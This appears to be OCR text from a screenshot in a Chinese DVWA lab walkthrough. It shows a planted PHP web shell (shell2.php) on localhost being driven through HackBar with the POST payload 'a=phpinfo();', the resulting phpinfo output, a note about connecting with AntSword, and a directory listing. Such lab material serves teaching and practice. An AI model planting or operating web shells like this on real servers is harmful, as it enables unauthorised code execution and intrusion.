 127.0.0.1/shell2.php?
火狐官方站点 新手上路 常用网址 京东商城
1
PHP Version 5.6.30-0+deb8u1
php
System Linux 131e793123d1 5.10.47-linuxkit #1 SMP Sat Jul 3 21:51:47 UTC 2021 x86_64
Build Date Feb 8 2017 08:50:48
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /etc/php5/apache2
Loaded Configuration File /etc/php5/apache2/php.ini
Scan this dir for additional .ini files /etc/php5/apache2/conf.d
Additional .ini files parsed /etc/php5/apache2/conf.d/05-opcache.ini, /etc/php5/apache2/conf.d/10-pdo.ini, /etc/php5/apache2/conf.d/20-gd.ini,
/etc/php5/apache2/conf.d/20-json.ini, /etc/php5/apache2/conf.d/20-mysql.ini, /etc/php5/apache2/conf.d/20-
mysqli.ini, /etc/php5/apache2/conf.d/20-pdo_mysql.ini, /etc/php5/apache2/conf.d/20-readline.ini
PHP API 20131106
PHP Extension 20131226
Zend Extension 220131226
Zend Extension Build API220131226,NTS
PHP Extension Build API20131226,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 Cookie Editor HackBar
Encryption Encoding SQL XSS LFI XXE Other Commi
Load URL http://127.0.0.1:80/shell2.php?
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All
a=phpinfo();
可以成功访问，查看目录，果然有了shell2.php文件，用蚁剑链接
/var/www/html
# ls
CHANGELOG.md config favicon.ico instructions.php phpinfo.php shell.php
COPYING.txt docs hackable login.php robots.txt shell2.php
README.md dvwa ids_log.php logout.php security.php vulnerabilities
about.php external index.php php.ini setup.php
马哥教育